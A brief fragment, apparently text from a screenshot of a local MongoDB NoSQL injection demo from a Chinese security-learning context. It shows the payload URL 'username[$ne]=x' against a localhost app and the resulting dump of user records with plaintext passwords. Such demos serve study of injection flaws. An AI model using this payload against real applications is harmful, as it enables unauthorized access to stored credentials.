 127.0.0.1:3001/mongo?username[$ne]=x
应用 深入理解JavaScript jQuery学习 WooYun Wiki 渗透测试
mongodb sqli
Welcome to mongodb sqli
{ _id: 5485b61b050d5cd9c847f326,
password: '123456',
username: 'admin' },{ _id: 5485c121050d5cd9c847f328,
password: 'fuckxss',
username: '0x_Jin' }